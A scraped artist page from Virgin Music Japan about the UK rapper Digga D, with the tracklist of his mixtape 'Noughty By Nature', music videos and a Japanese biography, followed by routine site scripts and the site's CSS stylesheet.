                         type="checkbox"  data-sms="1"  data-related="mobilephone" id="ac-cform-optin-checkbox-1-2"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="2" data-ae-optin-related-field="mobilephone" data-pre-check="true"  />
                    <span
                        class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-2">Receive SMS from Caroline International</span></label></div></div><div class="ae-optin-holder"><div class="ae-cform-optin ae-cform-implied-optin" id="ac-cform-optin-1-1"><label><input
                             type="checkbox"  data-email="1"  data-related="email" id="ac-cform-optin-checkbox-1-1"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="1" data-ae-optin-related-field="email"  checked="true"  />
                        <span
                            class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-1">Implied optin</span></label></div><div class="ae-cform-optin" id="ac-cform-optin-1-1_optin-similar-artists"><label><input
                             type="checkbox"  data-email="1"  data-related="email" id="ac-cform-optin-checkbox-1-1_optin-similar-artists"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="1_optin-similar-artists" data-ae-optin-related-field="email"  />
                        <span
                            class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-1_optin-similar-artists">Sign up for Universal Recommends to get news about artists, tours, merch drops and music similar to Caroline International</span></label></div></div><div class="ae-cform-optin-terms ae-cform-optin-terms-non-casl" id="ae-cform-optin-terms-1"><div id="terms" style=" overflow: auto; display: block; margin: 0 auto; font-size: 9px; padding: 0px 0 12px; text-align: center;">Emails will be sent by or on behalf of Universal Music Operations Ltd, 4 Pancras Square, London. N1C 4AG, UK. +44 (0)20 3932 6000. You may withdraw your consent at any time. See Privacy Policy at <a href="https://www.umusic.co.uk/privacy.html">https://www.umusic.co.uk/privacy.html</a></div><div id="sms-terms" class="sms-optin-terms" style="padding-bottom: 5px;overflow: auto;display: block;margin: 0 auto;font-size: 9px;text-align: center">By ticking the SMS opt in box and submitting this form, I agree to receive text messages from and about Caroline International (including prerecorded and/or by autodialer). Up to 20 messages per month per opt-in. Consent is not a condition of any purchase. Msg & data rates may apply. See Privacy Policy and Terms for further information.</div><div id="terms" style=" overflow: auto; display: block; margin: 0 auto; line-height: 30px; font-size: 9px; padding: 0px 0 12px; text-align: center;">
                <a href="https://www.umusic.co.uk/privacy.html" target="_blank">Privacy Policy</a> |
                <a href="https://www.umusic.co.uk/terms.html" target="_blank">Terms & Conditions</a></div></div></div></div></div></div>
-->
                    
                    </div></div>

				<div id="nav-wrapper">

					<div id="navbar" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<ul id="menu-main-menu" class="nav top-nav cf"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.virginmusic.jp/">Home</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.virginmusic.jp/aboutus/">About</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.virginmusic.jp/news/">News</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.virginmusic.jp/artists/">Artists</a></li>
<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://www.virginmusic.jp/labels/">Labels</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2338"><a href="https://store.universal-music.co.jp/feature/virginmusic/">Store</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://www.virginmusic.jp/access/">access</a></li>
</ul>
					</div>

				</div>

			</header>

			<div id="content">

				

						<div class="news-left">
<img width="807" height="1210" src="https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205.jpg" class="attachment-1000x9999999 size-1000x9999999 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205.jpg 807w, https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205-200x300.jpg 200w, https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205-683x1024.jpg 683w, https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205-768x1152.jpg 768w, https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205-500x750.jpg 500w, https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205-800x1200.jpg 800w, https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205-400x600.jpg 400w" sizes="(max-width: 807px) 100vw, 807px" />
</div>				

<div class="news-right">
<h2>Digga D<span>（ディガ・ディー）</span></h2>

<h3>Release</h3>
<p><img decoding="async" src="https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/04/noughty-by-nature.jpg" alt="" width="300"></p>
<p><strong style="font-size: 1.2em; margin-bottom: 10px;">Mixtape　『Noughty By Nature』</strong><br>
2022年4月15日（デジタル配信）<br>
<div class="linkbtn"><a href="https://virginmusic.lnk.to/Digga_D_NBN" target="_blank" rel="noopener noreferrer">再生／購入</a></div><br>
<br>
＜アルバム『Noughty By Nature』トラックリスト＆クレジット＞<br>
1. Intro &#8211; Writer(s) &#8211; Digga D &#8211; Producer(s) &#8211; Kazza, Swidom<br>
2. Alter Ego &#8211; Writer(s) &#8211; Digga D &#8211; Producer &#8211; Mokuba<br>
3. Load Up &#8211; Writer(s) &#8211; Digga D &#8211; Producer(s) &#8211; R14, AaronOrAge<br>
4. Stuck in the Mud &#8211; Writers(s) &#8211; Digga D &#8211; Producer &#8211; Finn Wigan<br>
5. Pump 101 Ft Stil Brickin’- Aaronorage<br>
6. Hold It Down &#8211; Writer(s) Digga D, Rmarni &#8211; Producer &#8211; Cage Beats<br>
7. What You Reckon x B Lovee &#8211; Writer(s) Digga D, B Lovee &#8211; Producer &#8211; R14, AaronOrAge<br>
8. Main Road &#8211; Writer &#8211; Digga D &#8211; Producer &#8211; Sean Murdz<br>
9. Secret &#8211; Rack5, Dodgy, Horrid1 &#8211; Writers Digga D, Rack5, Dodgy, Horrid1, &#8211; Producer &#8211; Internet Money<br>
10. G-Lock Ft Moneybagg Yo – Producer – Nyge, AoD<br>
11. Statement &#8211; Writer &#8211; Digga D &#8211; Producer &#8211; AaronOrAge<br>
12. Addicted &#8211; Writer &#8211; Digga D &#8211; Producer &#8211; Jake Gosling<br>
13. Attention &#8211; Writer &#8211; Digga D &#8211; Producer &#8211; Mason, JJ Beatz, LittleVlbeats<br>
14. Itchy &#8211; Rambo x Hotboii &#8211; Writer(s) &#8211; Digga D, Hotboii &#8211; Producer &#8211; Itchy<br>
15. Why &#8211; AJ Tracey &#8211; Writer(s) &#8211; Digga D, AJ Tracey &#8211; Producer &#8211; The Elements<br>
16. Let it Go &#8211; Maverick Sabre &#8211; Writer(s) Digga D, Maverick Sabre, Daniel Merriweather &#8211; Producer &#8211; Jake Gosling</p>
<br>


<h3>Video</h3>
<h4>「Hold It Down」 (Official Music Video)</h4>
<p><iframe src="https://www.youtube.com/embed/4TF8QBzIURE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<br>

<h4>「Main Road」 (Official Music Video)</h4>
<p><iframe src="https://www.youtube.com/embed/KqrDcVt49x4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<br>



<h3>Biography</h3>
<p>イギリスはウェストロンドンにて2000年6月に生まれ、ジャマイカ系の家庭に育つ。1011を結成し、2016年には「Play For The Pagans」などのアンダーグラウンドアンセムを生み、今ではレジェンドとも言えるTim Westwood Cribセッションでのパフォーマンスにて注目を浴びる。その後、警察に目をつけられるようになり、歌詞を警察に提出して了承を得ないとリリース出来ない状態にまでなるが、2019年にリリースされた「No Diet」は、ソロのドリル楽曲としてチャートの最高位に達した。デビューmixtapeとして発表された『Double Tap Diaries』は、フィジカル商品の売り上げを高層住宅棟グレンフェル・タワーで発生した火災の財団に寄付。2020年のAIMインディペンデントミュージックアワードでは、その年最多の3部門ノミネートとなり、2021年に発表したmixtape『Made In The Pyrex』は、自身初の全英アルバムチャートTop3入りさせ、そして2022年には、遂に3作目となる最新mixtape『Noughty By Nature』が全英チャート1位を獲得する。</p>

<h3>Link</h3>
<ul class="link">
<li><a href="https://twitter.com/diggad_cgm" target="_blank" rel="noopener noreferrer">Twitter</a></li>
<li><a href="https://www.facebook.com/Pyr3xLiving.Digga/" target="_blank" rel="noopener noreferrer">Facebook</a></li></ul>
</div>			

						



			</div>

			
<!-- <div id="sns">
<div id="sns-wrap">
                    <div class="twitter-box">
						<p>Twitter</p>
                    <div class="twitter-innerbox">
						<a class="twitter-timeline" href="https://twitter.com/virginmusicJP">Tweets by carolineINTLJP</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
                    </div></div>
                    
                    <div class="instagram-box">
					<p>Instagram</p>
                    <div id="instagramfeed"></div>
                    </div></div>
</div> -->


<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

				<div id="inner-footer" class="wrap cf">
                <div class="collumn-wrapper">
<div class="nav-wrapper">
					<div id="navbar" role="navigation">
						<div class="footer-links cf"><ul id="menu-main-menu-1" class="nav footer-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.virginmusic.jp/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.virginmusic.jp/aboutus/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.virginmusic.jp/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.virginmusic.jp/artists/">Artists</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://www.virginmusic.jp/labels/">Labels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2338"><a href="https://store.universal-music.co.jp/feature/virginmusic/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://www.virginmusic.jp/access/">access</a></li>
</ul></div>					</div></div>

				</div>
<div class="footer-bottom">
<h1 id="logo" itemscope itemtype="http://schema.org/Organization"><a href="https://www.virginmusic.jp" rel="nofollow"><img src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/images/virginmusic-logo.png" alt="VMG | the independent music distribution and services solution" ></a></h1>
<div class="social-wrapper">
                    <iframe class="spotify-follow" src="https://embed.spotify.com/follow/1/?uri=spotify:artist:6ho33Vt1tjZyf8m7Z5NZhx&amp;size=basic&amp;theme=light&amp;show-count=0" width="94" height="25" scrolling="no" frameborder="0" style="border:none; overflow:hidden;" allowtransparency="true"></iframe>
<ul class="social">
<a href="https://twitter.com/virginmusicJP" target="_blank" id="tw"><li>Twitter</li></a>
	<a href="https://www.facebook.com/virginmusicJP" target="_blank" id="fb"><li>Facebook</li></a>
<a href="https://www.instagram.com/virginmusicjp/" target="_blank" id="in"><li>Instagram</li></a>
<a href="https://www.youtube.com/channel/UCBz_bakiyPg8EKs7bXPgd5g" target="_blank" id="yt"><li>YouTube</li></a>
<a href="https://open.spotify.com/user/1ckf58pl73p64z7h1xloeynrx" target="_blank" id="sp"><li>Spotify</li></a>
<!-- <a href="https://CarolineUK.lnk.to/AppleWE" target="_blank" id="ap"><li>Apple</li></a> -->
</ul>
<!--<div class="subscribe">
<a onClick="jQuery('#ae-cform-modal-display-cta-1').trigger('click');" href="#">Subscribe</a>
</div>
-->
                    <div class="source-org copyright">&copy; 2026 Caroline International | <a href="https://www.universal-music.co.jp/privacy-policy/" target="_blank" title="個人情報 | クッキーポリシー">個人情報 | クッキーポリシー</a>
    |
    <a href="https://www.universal-music.co.jp/website-disclaimer/" target="_blank" title="ウェブサイトにおける免責事項">ウェブサイトにおける免責事項</a>
    |
    <a href="https://www.universal-music.co.jp/faq/" target="_blank" title="FAQ | お問い合わせ">FAQ | お問い合わせ</a></div>
                    </div>
</div>

			</footer>

		</div>

				
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRTP84" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->            <script type="text/javascript">
                function downloadJSAtOnload() {
                    var element = document.createElement("script");
                    element.src = "https://umg.theappreciationengine.com/w-v1.8/js/4";
                    document.body.appendChild(element);
                }

                if (window.addEventListener)
                    window.addEventListener("load", downloadJSAtOnload, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", downloadJSAtOnload);
                else window.onload = downloadJSAtOnload;
            </script>
			<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https:\/\/www.virginmusic.jp\/wp-admin\/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"viceversa","ae":{"1":{"subs":{"1":{"vv-cf-optin-campaign-id":"UMGUK12182-486170","vv-cf-optin-similar-artists-enabled":true,"label":"Implied optin","casl-label":"","casl-enabled":false,"optin_id":1,"vv-cf-optin-implied-optin-enabled":true,"vv-cf-optin-artist-name":"","vv-cf-optin-mobile-enabled":"true","vv-cf-optin-mobile-countries":[],"umgapi-sms-countries":[],"optin_ifbv2_key":"","optin_ifbv2_obj":""},"2":{"vv-cf-optin-campaign-id":"UMGUK12182-486170","vv-cf-optin-similar-artists-enabled":false,"optin-type":"sms","label":"Receive SMS from Caroline International","casl-label":"Receive SMS from Caroline International","casl-enabled":false,"optin_id":2,"vv-cf-optin-implied-optin-enabled":false,"vv-cf-optin-artist-name":"Caroline International","vv-cf-optin-mobile-countries":["all"],"umgapi-sms-countries":["all"],"optin_ifbv2_key":"","optin_ifbv2_obj":""}}}}},"lytics_env":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js" id="umgecrm-frontend-script-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/blazy.min.js" id="blazy-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/maplace.min.js" id="maplace-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/isotope.pkgd.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/jquery.mb.YTPlayer.min.js" id="video-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/jquery.matchHeight-min.js" id="matchheight-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/imagesloaded.pkgd.min.js" id="imgloaded-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/jquery.infinitescroll.min.js" id="infinite-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/gigscraper.js" id="songkick-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/jquery.paginate.min.js" id="paginate-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/background-check.min.js" id="bgcheck-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/pace.min.js" id="pace-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/libs/instafeed.min.js" id="instafeed-js-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/scripts.js" id="bones-js-js"></script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138785778-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138785778-1');
</script>

	
---------------------
<!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o26f9');
twq('track','PageView');
</script>

<!-- End Twitter universal website tag code -->

---------------------
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1173867908" async></script></body>

</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=1f95a3feedafb46a9320e04e0970510e&segment=&consent=&referring_url=
body_size: 78
content:
flow_bb756c666adcf0f43e16cb2ac4736abd

--- FILE ---
content_type: text/css
request_url: https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/css/style.css
body_size: 8232
content:
/*! Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/* normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */

 
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block; }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
	font-family: 'Lato',-apple-system, BlinkMacSystemFont, "Helvetica Neue", YuGothic, "ヒラギノ角ゴ ProN W3", Hiragino Kaku Gothic ProN, Arial, "メイリオ", Meiryo, sans-serif ;
  font-weight:300;
  -webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
      width: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
    margin: 0;
    
}

#container {
	position:relative;
	overflow-x: hidden;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
  color:#000;
  }

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline:none; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
  color:#7a0909; }

/*  Titles  */

h1, h2, h3, h4 {
	font-family: 'Roboto', sans-serif;
    font-weight: 900;
}
h2 {
    font-size: 30px;
    line-height: 36px;
    margin-bottom: 30px;
    margin-top: 0;
    position: relative;
}

h2:after {
    content: '';
    width: 100px;
    position: relative;
    height: 2px;
    background: #000;
    margin-top: 24px;
    display: block;
}

.success-stats {
    display: table;
    table-layout: fixed;
    width: 100%;
    text-align: center;
    border: #000 solid 2px;
    box-sizing: border-box;
	margin:30px auto 0;
}

.success-stat {
    display: table-cell;
    padding: 20px;
    position: relative;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    font-size: 36px;
}

.success-stat h4 {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    margin: 0 0 10px;
    font-size: 18px;
}

.success-stat:before {
    width: 2px;
    position: absolute;
    bottom: 20px;
    top: 20px;
    background: #000;
    content: '';
    display: block;
    left: -1px;
}

.success-stat:first-child:before {
    display: none;
}

/*.hover-image:hover {
	z-index:3;
	position:relative;
}*/

.margin-top-space {
	margin-top:50px;
}

/*  HEADER  */

.header {
    display: block;
    position: relative;
}

#inner-header {
    position: relative;
    width: 90%;
    margin: auto;
    max-width: 960px;
	padding:20px 0;
}

h1#logo {
    display: table;
    margin: 0;
    position: relative;
    z-index: 2;
}

h1#logo img {
    display: block;
    width: 100px;
}

.social-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -12.5px;
}

.spotify-follow, .social, .subscribe {
	display:block;
	float:left;
}

.social {
    list-style: none;
    margin: 0 20px;
    padding: 0;
    display: table;
    position: relative;
    font-size: 24px;
    line-height: 23px;
}

.social li {
margin-left: -50000px;
margin-top: -50000px;
position: absolute;
}
#spotifyfollow iframe {
padding:0;
}

.social a {
float: left;
font-family: 'FontAwesome';
text-decoration: none;
margin-left: 20px;
font-weight: 300;
-webkit-transition: color ease-in-out 0.3s;
    -moz-transition: color ease-in-out 0.3s;
    -o-transition: color ease-in-out 0.3s;
    transition: color ease-in-out 0.3s;
}

.social a:first-child {
	margin-left:0;
}


.social #fb:before {
content: '\f09a';
}

.social #tw:before {
content: '\f099';
}

.social #in:before {
content: '\f16d';
}

.social #yt:before {
content: '\f167';
}

.social #tumblr:before {
content: '\f173';
}

.social #sp:before {
content: '\f1bc';
}

.social #it:before {
content: '\f179';
}
.social #gg:before {
content: '\f0d5';
}
.social #ap:before {
content: '\f179';
}

.subscribe a {
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    text-transform: lowercase;
    line-height: 23px;
    border: 2px solid #000;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    padding: 5px 30px;
    margin-top: -7px;
    box-sizing: border-box;
	cursor:pointer;
	text-decoration:none;
	display:block;
	-webkit-transition: all ease-in-out 0.3s;
    -moz-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
}

.subscribe a:before {
    font-family: 'FontAwesome';
    content: '\f003';
    margin-right: 10px;
    font-size: 24px;
    line-height: 23px;
    vertical-align: bottom;
    font-weight: 300;
}

.subscribe a:hover {
	background:#000;
	color:#fff;

}

#nav-wrapper {
    position: relative;
    width: 100%;
    background: #000;
    padding: 20px;
    box-sizing: border-box;
    color: #fff;
    text-transform: lowercase;
}

.fixed #nav-wrapper {
    position: fixed;
    top: 0;
    z-index: 999;
    left: 0;
    right: 0;
}

#navbar {
    margin: auto;
    width: 100%;
    max-width: 960px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    font-size: 18px;
    line-height: 18px;
}

#navbar ul {
    list-style: none;
    margin: auto;
    padding: 0;
    display: table;
}

.footer #navbar ul {
    width: 100%;
}

#navbar ul:after {
	clear:both;
	content:'';
	display:block;
}

#navbar li {
    float: left;
    position: relative;
    display: block;
    margin-left: 20px;
}

#navbar li:first-child {
	margin-left:0;
}

#navbar a {
	display:block;
	position:relative;
	text-decoration:none;
	color:#fff;
	-webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

#navbar li:after {
    display: block;
    content: '';
    background: #fff;
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: -8px;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    left: 0;
}

#navbar li.current-menu-item:after, #navbar li:hover:after {
    visibility: visible;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}


/*  FOOTER  */
.footer {
    background: #000;
    color: #fff;
    position: relative;
	    padding: 50px 0;
}

.footer a {
    color: #fff;
    text-decoration: none;
}

#inner-footer {
    width: 90%;
    max-width: 960px;
    margin: auto;
}

.collumn-wrapper:after {
	clear:both;
	content:'';
	display:block;
}

.collumn-wrapper {
    margin-left: -30px;
    position: relative;
}

.about-grid h2 {
    font-size: 20px;
}

.footer-grid, .about-grid {
    float: left;
    width: 33.3333333%;
    width: calc(100% / 3);
    padding-left: 30px;
    box-sizing: border-box;
}

.footer #navbar {
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    font-size: 14px;
    line-height: 14px;
    border-top:1px solid #666;
    border-bottom:1px solid #666;
}

.footer #navbar li {
    display: block;
    float: left;
    padding: 15px 30px;
    margin: 0;
}

.footer #navbar li:after {
	display:none;
}

.footer #navbar li:first-child {
    border-top: 0;
}

.footer #navbar a:hover {
	color:#CCC;
	border-bottom: 1px solid #CCC;
}



.footer-grid iframe {
    height: 10000px !important;
display: block;
border: 0;
max-height: 100% !important;
position: relative !important;
min-width: 0 !important;
width: 10000px !important;
max-width: 100% !important;
}


.footer-bottom {
    position: relative;
    margin: 30px auto 0;
    width: 90%;
    max-width: 960px;
}

.footer h1#logo img {
    width: 100px;
}

.footer .social-wrapper {
    top: 0;
    margin-top: 0;
}

.footer .copyright {
    font-size: 10px;
    text-align: right;
    position: relative;
    width: 100%;
    margin-top: 38px;
}

.footer .subscribe a {
	color:#fff;
	border-color:#fff;
}

.footer .subscribe a:hover {
	color:#000;
	background:#fff;
}

#sns-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
#sns p {
	color:#FFF;
	padding:0 20px 0;
	font-weight:bold;
	font-size:1.3em;
}
.instagram-box {
    overflow-x: hidden;
}

#instagramfeed {
    padding: 0;
    box-sizing: border-box;
    width: 100%;
    height: 330px;
    text-align:center;
    margin:0 auto;
    	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content:center;
}

.twitter-innerbox {
    padding: 0 30px 0;
    box-sizing: border-box;
    height: 330px;
    overflow:hidden;
}

#instagramfeed a {
    width: 150px;
    display: block;
    border: 0;
    text-decoration: none;
    box-sizing: border-box;
    height: 150px;
    margin:10px;
    cursor: default;
}


#instagramfeed a div {
    width: 100%;
    height: 100%;
    background: center no-repeat;
    -webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;	
	cursor:pointer;
    -webkit-transition: opacity ease-in-out 0.3s;
    -moz-transition: opacity ease-in-out 0.3s;
    -o-transition: opacity ease-in-out 0.3s;
    transition: opacity ease-in-out 0.3s;
}

#instagramfeed a div:hover {
	opacity:0.5;

}

#instagramfeed a img {
    width: 100%;
    display: block;
    border: 0;
}

#instagramfeed:after {
    content: '';
    clear: both;
    display: block;
}
/*  Page Layout  */

#content,#sns {
    position: relative;
    padding: 30px 0;
    max-width: 960px;
    width: 90%;
    margin: auto;
}

#sns-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.twitter-box,.instagram-box {
	width:50%;
	margin:0;
	padding:0;
	overflow:hidden;
	padding-bottom:20px;
	background: #000;
}



/*  Caroline Buttons  */

.caroline-button {
    display: block;
    color: #fff;
    text-decoration: none;
    font-size: 24px;
    text-transform: lowercase;
    padding: 20px 10px 10px;
    background: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
}

.caroline-button:hover {
    background: #7a0909;
}

/*  HOME  */


.owl-carousel .owl-item {
    -webkit-backface-visibility: visible !important;
}

.owl-stage-outer, .owl-stage-outer div {
    height: 100%;
}

#home-slide {
    min-height: 400px;
}

#home-slide .owl-slide {
	background-color:#000;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
    opacity: 1 !important;
	display:block;
}

#home-slide .owl-slide .slider-linked {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    text-decoration: none;
    color: #fff;
}

